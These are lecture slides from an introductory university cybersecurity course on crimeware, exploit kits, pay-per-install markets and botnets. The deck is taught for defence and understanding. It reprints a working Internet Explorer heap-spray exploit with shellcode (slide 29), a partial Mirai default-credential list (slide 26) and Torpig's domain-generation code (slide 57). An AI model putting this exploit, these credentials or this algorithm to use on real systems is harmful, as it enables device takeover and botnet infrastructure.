Slide 1
CY 2550 Foundations of Cybersecurity
Crimeware, and all that it entails

Slide 2
Attack Mechanisms vs. Attackers
Focus on attackers themselves
Who are they? What are their motivations?
“Hacking” used to be about street cred
31337 hackers vs. script-kiddies and n00bs
Virus writing, website defacement
Today, “hacking” is primarily about money
Organized cybercrime
Diverse set of actors with different skills (some technical, some not)
Marketplace with specialization and its own economy

Slide 3
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 4
Actors in the Underground
Exploit developers
Very smart people who reverse-engineer software
Develop and sell exploits
Crimeware developers
Create banking trojans, botnets, Remote Access Trojans (RATs), exploit kits
“Bulletproof” Hosting Providers
Offer dedicated servers to other actors
Hosted in lawless parts of the Internet
Botnet masters
Develop software and control vast numbers of zombie machines
Rent out their botnet to other actors
Spammers
Advertise links for other actors
Phishers
Setup scam sites to steal information
Work with spammers to spread the attack
Pharma, Counterfeiters, Fake AV
Run illegal e-commerce websites
Must be able to clear credit cards
Carders, Cashiers, and Mules
Turn stolen bank accounts and credit cards into cash
Help launder money

Slide 5
Outline
Malware and Crimeware
Crimeware Distribution, Exploit as a Service, Pay per Install
Botnets
Underground Forums
Spam and “Affiliates”

Slide 6
Crimeware
Malware, Spyware, Adware, Ransomware, Trojans, RATs, Bots…

Slide 7
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 8
Crimeware Functionality
Note
A given piece of crimeware may exhibit multiple types of behavior!
Concealment and control
Trojans, backdoors, root kits
Infection and propagation
Viruses and worms
Stealing and spying
Spyware, keyloggers, screen scrapers
Profit
Dialers, scareware, ransomware, ad injection and clicking, droppers, crypto currency mining, credential and account theft, …
Botnets

Slide 9
Trojans
Software that appears to do something useful
A game
An e-card
A needed video codec
A browser toolbar
But harms the system in some way
Malicious activity is often masked
User only sees the “advertised” functionality

Slide 10
Backdoors
Malware that opens a secret entry point into a system
Many possible implementations
Create a specific user account with a predefined password
Enable guest access
Turn-on existing remote admin functionality (e.g. remote desktop, telnet)
Open a listening port and wait for commands
Trojan + backdoor = Remote Access Trojan (RAT)
Common tools used by spies and stalkers

Slide 11
Rootkits
Tool that gives an attacker continued privilege escalation
Typically installed after exploiting the kernel or gaining root privileges
Modifies the OS to make privilege escalation permanent
Emphasis on evasion
Rootkit makes itself (and possibly other malware) undetectable
Hides processes, files, network sockets
In other words: the OS can no longer be trusted
Very challenging to remove
Erasing the OS and reinstall from scratch might work

Slide 12
Types of Rootkits
Low privilege
Easy to develop
User-level rootkit
Replaces system utilities like ps, ls, ifconfig, etc.
Replaces key system libraries like libc
Annoying, but detectable by AV and utils like tripwire
Kernel-level rootkits
Modify or replace key OS kernel functionality
Sometimes implemented as a kernel module or device driver
Mitigation: kernel-driver signing (required by 64-bit Windows)
Bootkits
Replace the boot loader or Master Boot Record (MBR)
Loads before the OS and modifies it as it loads
Hypervisor-level rootkits, firmware/BIOS rootkits, …
Super high privilege
Extremely challenging to implement

Slide 13
Viruses and Worms
Virus
Self-replicating code that infects other programs
When an infected program is run, the virus executes and spreads
Very rare today, fallen out of fashion
Worm
Self-replicating program, does not require a host

Slide 14
Worm Considerations
Vector of infection
Infect victim, mail copies to everyone in address book
Infect removable drives, e.g. USB keys
Infect shared network drives
Scan for vulnerable hosts on the internet and exploit them
Attempt to crack remote access passwords
Spreading behavior: slow or fast? Noisy or stealthy?
Payload
Some have no payload, just spread
Others are backdoors, bots, spyware, etc.

Slide 15
Famous Worms
Name | Year | Description
Morris Worm | 1988 | Exploited bugs in sendmail and fingerd, crashed the internet
ILOVEYOU | 2000 | Email attachment, estimated $5.5-10 billion in damages
Code Red | 2001 | Exploited MS Index Server, infected 340k servers in 14 hours
Nimda | 2001 | Used exploits in IE and IIS, spam and network drive infections
SQL Slammer | 2003 | Exploited MS SQL Server, entire vulnerable population infected in 10 minutes
MyDoom | 2004 | 1 million infections, turned into a DDoS botnet

Slide 16
Research Worms
Designed by researchers to spread as fast as possible
Warhol worm
Infect all vulnerable hosts in 15 minutes – 1 hour
Avoid repeat infections through optimized scanning
Binary search: after infection, new and old worm each scan half the remaining space
Flash worm
Infect all vulnerable hosts in 30 seconds
Pre-scan the internet to identify a hit list of all vulnerable hosts
Include the hit list with the worm

Slide 17
Spyware
Crimeware that passively observes the user without their knowledge
Keyloggers stealthily record all keystrokes
Screen scrapers record everything on the screen
Often used to steal credentials and accounts
Personal information like social security number
Bank accounts, credit cards
Webmail, social networking, etc.
Modern examples may record audio or webcam video
Often used for extortion

Slide 18
$$$
Dialers
Old school scam
Modem: call expensive 1-900 numbers
Cell connection: send SMS to “premium messaging” services
Scareware
Fake anti-virus
Ransomware
Encrypt the victim’s files, demand payment for the decryption key
Often relies on cryptocurrency to avoid banks
Likelihood of receiving the key, even if you pay, is not great

Slide 19
$$$, continued
Ad fraud
Inject ads into the user's browser, or onto their desktop
Surreptitiously click on ads on the attacker’s own website
Droppers
Install crimeware from other attackers for a fee
Pay-per-install services
Crypto currency mining

Slide 20
Crimeware Distribution
Computers don’t just infect themselves…

Slide 21
Common Methods of Compromise
Malware email attachments
Leverages social engineering
Attachment may be a malware program in disguise, or…
May leverage an exploit in another piece of software
Scanning
Connect to servers and probe them for known vulnerabilities
Brute force remote access credentials, e.g. SSH
Exploiting browser bugs
Known as drive-by exploits or drive-by downloads
Get the victim to visit a webpage containing exploits

Slide 22

Malware Attachments
Send spam containing malicious attachments
Use social engineering to trick users into downloading & opening the attachments
Misleading Icons and File Extensions
Scripting Languages
Exploitable Vulnerabilities
VisualBasic script
macros
Any complex file format can potentially trigger exploitable bugs and contain shellcode
funny.jpg.exe
Flash and
JavaScript
contract.docx.exe

Slide 23
Application Exploit Examples
CVE-2016-2334
Heap-based buffer overflow in the ExtractZlibFile method in 7zip and p7zip allows remote attackers to execute arbitrary code via a crafted HFS+ image
CVE-2016-5108
Buffer Overflow in Processing QuickTime IMA Files

Slide 24
Scanning
Automatically connect to systems over the internet and attempt to exploit flaws
Port scanning and fingerprinting
Which services are open and what software is running?
Port 80/443 – HTTP(S)
Port 139/445 – Windows file sharing (SMB; Server Message Block)
Password brute force cracking
Port 22 – SSH
Port 23 – Telnet
Port 3389 – Windows Remote Desktop Protocol (RDP)

Slide 25
Mirai
First large-scale IoT botnet
Released in August 2016
Infected ~500k devices within a few days
Responsible for one of the largest DDoS attacks in history, directed at Brian Krebs :O
Trivial infection mechanism
Hardcoded list of 60 default username/passwords for common IoT devices
Wireless Access Points (WAPs), IP cameras, Digital Video Recorders (DVRs), etc.

Slide 26
Partial Mirai Credential List
Username | Password
666666 | 666666
888888 | 888888
admin | (none)
admin | 1111
admin | 1111111
admin | 1234
admin | 12345
admin | 123456
admin | 54321
admin | 7ujMko0admin
admin | admin
admin | admin1234
Username | Password
admin | meinsm
admin | pass
admin | password
admin | smcadmin
admin1 | password
administrator | 1234
administrator | admin
guest | 12345
guest | guest
root | (none)
root | 00000000
root | 1111
Username | Password
root | 1234
root | 12345
root | 123456
root | 54321
root | 666666
root | 7ujMko0admin
root | 7ujMko0vizxv
root | 888888
root | admin
root | anko
root | default
root | dreambox

Slide 27
Drive-by Exploits
Browsers are extremely complex
Millions of lines of source code
Rely on equally complex plugins from third-party developers
E.g. Adobe Flash, Microsoft Silverlight, Java
Must deal with untrusted, complex inputs
Network packets from arbitrary servers
HTML/XML, JavaScript, stylesheets, images, video, audio, etc.
This is a recipe for disaster
Attacker directs the victim to a website containing malicious content
Leverage exploits in the browser to attack the OS and gain persistence

Slide 28
Modern Browser Architecture
Browsers handle many types of complex input
HTML/XML
JavaScript
Stylesheets
Images/video/audio
Java and Flash bytecode
Parsing bugs may be exploitable
JavaScript gives attackers the ability to stage exploits
Document
Model and Renderer
HTML Parser
HTML
JS Runtime
JS
Network Protocols
CSS Parser
CSS
Storage
Cookies

Slide 29
Example IE Exploit
New HTML page with some JavaScript inside
$exploit = '<html>' . "\n" . '<div id="msie_xmlbof_vista">x</div>' . '<script>' . "\n\n" .
'var shellcode = unescape("%u4343%u4343%u43eb%u5756%u458b%u8b3c%u0554%u0178%u52ea%u528b" + ' . "\n" .
' "%u0120%u31ea%u31c0%u41c9%u348b%u018a%u31ee%uc1ff%u13cf%u01ac" + ' . "\n" .
' "%u85c7%u75c0%u39f6%u75df%u5aea%u5a8b%u0124%u66eb%u0c8b%u8b4b" + ' . "\n" .
' "%u1c5a%ueb01%u048b%u018b%u5fe8%uff5e%ufce0%uc031%u8b64%u3040" + ' . "\n" .
' "%u408b%u8b0c%u1c70%u8bad%u0868%uc031%ub866%u6c6c%u6850%u3233" + ' . "\n" .
' "%u642e%u7768%u3273%u545f%u71bb%ue8a7%ue8fe%uff90%uffff%uef89" + ' . "\n" .
' "%uc589%uc481%ufe70%uffff%u3154%ufec0%u40c4%ubb50%u7d22%u7dab" + ' . "\n" .
' "%u75e8%uffff%u31ff%u50c0%u5050%u4050%u4050%ubb50%u55a6%u7934" + ' . "\n" .
' "%u61e8%uffff%u89ff%u31c6%u50c0%u3550%u0102%uee77%uccfe%u8950" + ' . "\n" .
' "%u50e0%u106a%u5650%u81bb%u2cb4%ue8be%uff42%uffff%uc031%u5650" + ' . "\n" .
' "%ud3bb%u58fa%ue89b%uff34%uffff%u6058%u106a%u5054%ubb56%uf347" + ' . "\n" .
' "%uc656%u23e8%uffff%u89ff%u31c6%u53db%u2e68%u6d63%u8964%u41e1" + ' . "\n" .
' "%udb31%u5656%u5356%u3153%ufec0%u40c4%u5350%u5353%u5353%u5353" + ' . "\n" .
' "%u5353%u6a53%u8944%u53e0%u5353%u5453%u5350%u5353%u5343%u534b" + ' . "\n" .
' "%u5153%u8753%ubbfd%ud021%ud005%udfe8%ufffe%u5bff%uc031%u5048" +' . "\n" .
' "%ubb53%ucb43%u5f8d%ucfe8%ufffe%u56ff%uef87%u12bb%u6d6b%ue8d0" + ' . "\n" .
' "%ufec2%uffff%uc483%u615c%u89eb");' . "\n\n" .
'var block = unescape("%u0D0D%u0D0D");' . "\n\n" .
'while (block.length < 100000) block += block;' . "\n" .
'var memory = new Array();' . "\n" .
'for (i = 0;i < 1000;i++) memory[i] += block + shellcode;' . "\n\n" .
'xmlrox = "<XML id=microosuck><ie><vista><![CDATA[<img src=http://&#x0a0a;&#x0a0a;.microo.suck>]]></vista></ie>' .
'</XML><SPAN datasrc=#microosuck datafld=vista dataformatas=html>' .
'<XML id=microosuck></XML><SPAN datasrc=#microosuck datafld=vista dataformatas=html></SPAN></SPAN>";' . "\n\n" .
'mssox = document.getElementById("msie_xmlbof_vista");' .
"\n" . 'mssox.innerHTML = xmlrox;' . "\n\n" . '</script>' . "\n" . '</html>';
Shellcode
Heap spraying: fill memory with copies of the shellcode to increase chances of successful exploitation
Target address
Malformed XML data that triggers a buffer overflow
Trigger the overflow by injecting the bugged XML into the HTML page

Slide 30
Executing a Drive-by
Host the exploits on a bulletproof host
No need to distribute (expensive) exploit code to other websites
Resist law enforcement takedowns
Victim acquisition
Spam containing links (email, SMS, messenger)
Compromise legitimate websites and add booby-traps (e.g. via XSS)
Hidden iframes that load the exploit website
Force a redirect to the exploit website

Slide 31
Exploits-as-a-Service
For all your cloud-based exploitation needs

Slide 32
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 33
Decoupling and Specialization
In the old days, compromise and monetization were coupled
Criminals would develop exploits, use them to launch attacks, and then use the hacked machines to make money
Today, these facets of the criminal underground are decoupled
Exploit developers sell exploits kits or packs
Other actors leverage the kits to attack hosts
Often via spam and/or compromised web servers
Compromised hosts are then sold on the black market
Exploit-as-a-service and pay-per-install model of malware

Slide 34
Exploit-as-a-Service and Pay-per-Install
A miscreant can buy an exploit kit and deploy it themselves
A miscreant can rent access to an exploit server that hosts an exploit kit
Exploit-as-a-service
Direct victims to the exploit kit using spam or phishing
A miscreant can supply a piece of malware, service takes care of distributing it
Pay-per-install services
Bundle a traffic acquisition mechanism and an exploit server

Slide 35
Exploit Kits and Traffic-PPI Services
MPack dates back to 2006
Many others: Blackhole, Incognito, Eleonore, Phoenix
Exploit kit pricing:
Buying a Phoenix license cost $400 in 2009, $2200 in 2012
Renting a Blackhole server costs $50/hour or $500/month
Traffic-PPI pricing:
SellMeYourTraffic – between $0.80-$3.00 per thousand visits
Traffbiz – $1.60 per thousand visits
Only 9-14% of visits will result in a successful infection

Slide 36
Traffic-PPI Example

Slide 37

Locations of victims
Browser and OS statistics from victims
Success rate of different exploits
Fraction of visitors who were successfully infected

Slide 38
Exploits Used by Blackhole
The MPC::HexToNum function in helpctr.exe in Microsoft Windows Help and Support Center in Windows XP and Windows Server 2003 does not properly handle malformed escape sequences, which allows remote attackers to bypass the trusted documents whitelist (fromHCP option) and execute arbitrary commands via a crafted hcp:// URL, aka "Help Center URL Validation Vulnerability."
CVE | Target | Description
CVE-2011-3544 | Java | Oracle Java SE Rhino Script Engine Remote Code Execution Vulnerability
CVE-2011-2110 | Flash | Adobe Flash Player unspecified code execution
CVE-2011-0611 | Flash | Adobe Flash Player unspecified code execution
CVE-2010-3552 | Java | Skyline
CVE-2010-1885 | Windows | Microsoft Windows Help and Support Center
CVE-2010-1423 | Java | Java Development Toolkit insufficient argument validation
CVE-2010-0886 | Java | Unspecified vulnerability
CVE-2010-0842 | Java | JRE MixerSequencer invalid array index
CVE-2010-0840 | Java | Java trusted methods chaining
CVE-2010-0188 | Adobe Acrobat | LibTIFF integer overflow
CVE-2010-4324 | Adobe Acrobat | Use after free vulnerability in doc.media.newPlayer

Slide 39
Exploits Used by Blackhole
CVE | Target | Description
CVE-2011-3544 | Java | Oracle Java SE Rhino Script Engine Remote Code Execution Vulnerability
CVE-2011-2110 | Flash | Adobe Flash Player unspecified code execution
CVE-2011-0611 | Flash | Adobe Flash Player unspecified code execution
CVE-2010-3552 | Java | Skyline
CVE-2010-1885 | Windows | Microsoft Windows Help and Support Center
CVE-2010-1423 | Java | Java Development Toolkit insufficient argument validation
CVE-2010-0886 | Java | Unspecified vulnerability
CVE-2010-0842 | Java | JRE MixerSequencer invalid array index
CVE-2010-0840 | Java | Java trusted methods chaining
CVE-2010-0188 | Adobe Acrobat | LibTIFF integer overflow
CVE-2010-4324 | Adobe Acrobat | Use after free vulnerability in doc.media.newPlayer

Slide 40
“Manufacturing Compromise: The Emergence of Exploit-as-a-Service”
Authors identify the exploit-as-a-service malware distribution model
Relies on drive-by-download attacks against browsers
Blackhole, MPack, and other exploit kits

Slide 41
Measurement Methodology
Collect feeds of suspicious URLs
Google Safe Browsing API
Spam traps
Crowdsourcing (manual identification of drive-by sites)
Live network traffic from Arbor Networks (a large security appliance vendor)
Visit drive-by sites/execute malware in a virtualized environment
Identify and classify exploit kits
Identify and classify droppers, Trojans, and other software installed by the kit
Dataset collected between Fall 2011 – Spring 2012

Slide 42

The Funnel

Slide 43

Malware and Monetization

Slide 44
Exploit-as-a-Service Wrapup
The market for compromised hosts is complex, highly specialized, and well-developed
Some actors specialize in writing exploits and packaging them into kits
Other actors specialize in hosting exploit kits on hacked or bulletproof infrastructure
Finally, some actors specialize in acquiring traffic
Exploit-as-a-service allows “customers” to choose their payloads
Diverse relationships between exploit kits and malware payloads
Customers exhibit a range of monetization strategies

Slide 45

Have Fun in Siberia
2013: Dmitry “Paunch” Fedotov arrested along with his dev team
Author and maintainers of Blackhole
Over 1,000 customers, $50k/month in revenue
Roughly $2.3m in total revenue
2016: sentenced to 7 years in a penal colony

Slide 46
Botnets
The backbone of the underground

Slide 47
Structure of the Underground
Zero-day Development
Crimeware Development
Botnets
Credit Card and Bank Account Theft
Carders, Cashiers, and Money Mules
DDoS and Ransomware Extortion
Spam
Bitcoin Mining
Phishing
Counterfeit Goods
Malware Attachments
Pharma
Blackhat SEO
Pay-per-Install and Exploit-as-a-Service
Stolen Account Credentials
Click Fraud and Ad Injection
Fake Anti-virus
Bulletproof Hosting

Slide 48
From Crimeware to Botnets
Infected machines are a fundamentally valuable resource
Unique IP addresses for spamming
Bandwidth for DDoS
CPU cycles for bitcoin mining
Credentials
Early malware monetized these resources directly
Infection and monetization were tightly coupled
Botnets allow criminals to rent access to infected hosts
Infrastructure as a service, i.e. the cloud for criminals
Command and Control (C&C) infrastructure for controlling bots
Enables huge-scale criminal campaigns

Slide 49

Old-School C&C: IRC Channels
snd spam: <subject> <msg>
Botmaster
snd spam: <subject> <msg>
snd spam: <subject> <msg>
IRC Servers
Problem: single point of failure
Easy to locate and take down

Slide 50
P2P Botnets
Insert commands into the DHT
Structured P2P Distributed Hash Table (DHT)
Botmaster
Master Servers
Get commands from the DHT

Slide 51
Fast Flux DNS
Change DNS→IP mapping every 10 seconds
Botmaster
HTTP Servers
12.34.56.78
6.4.2.0
31.64.7.22
245.9.1.43
98.102.8.1
But: ISPs can denylist the rendezvous domain
www.my-botnet.com

Slide 52
Domain Name Generation (DGA)
…But the Botmaster only needs to register a few
Botmaster
Bots generate many possible domains each day
HTTP Servers
www.sb39fwn.com
www.17-cjbq0n.com
www.xx8h4d9n.com
Can be combined with fast flux

Slide 53
“Your Botnet is My Botnet”
Takeover of the Torpig botnet
Random domain generation + fast flux
Team reverse engineered domain generation algorithm
Registered 30 days of domains before the botmaster!
Full control of the botnet for 10 days
Goal of the botnet: credential theft and phishing spam
Steals credit card numbers, bank accounts, etc.
Researchers gathered all this data

Slide 54
Torpig Architecture
Researchers Infiltrated Here
Attacker places a redirect on the vulnerable server
Rootkit installation
Trojan installation
Collect stolen data
Capture banking passwords

Slide 55

Monster-in-the-Browser Attack
Injected DLL steals information entered into forms

Slide 56
Torpig Rendezvous Algorithm
Try to connect to a computed a weekly domain
Append a list of TLDs, in order
Example: adlfn.com → adlfn.net → adlfn.biz
Try to connect to a computed a daily domain
Same list of TLDs, in order
Try to connect to a hardcoded list of fallback domains
rikora.com, pinakola.com, and flippibi.com
First successful connection wins
If the whitehat owns the weekly .com domain, they win

Slide 57
Domain Generation Algorithm
suffix = ["anj", "ebf", "arm", "pra", "aym", "unj", "ulj", "uag", "esp", "kot", "onv", "edc"]
def generate_daily_domain():
return generate_domain(GetLocalTime(), 8)
def scramble_date(t, p):
return (((t.month ^ t.day) + t.day) * p) + t.day + t.year
def generate_domain(t, p):
if t.year < 2007: t.year = 2007
s = scramble_date(t, p)
c1 = (((t.year >> 2) & 0x3fc0) + s) % 25 + ’a’
c2 = (t.month + s) % 10 + ’a’
c3 = ((t.year & 0xff) + s) % 25 + ’a’
if t.day * 2 < ’0’ or t.day * 2 > ’9’: c4 = (t.day * 2) % 25 + ’a’
else: c4 = t.day % 10 + ’1’
return c1 + ’h’ + c2 + c3 + ’x’ + c4 + suffix[t.month - 1]

Slide 58
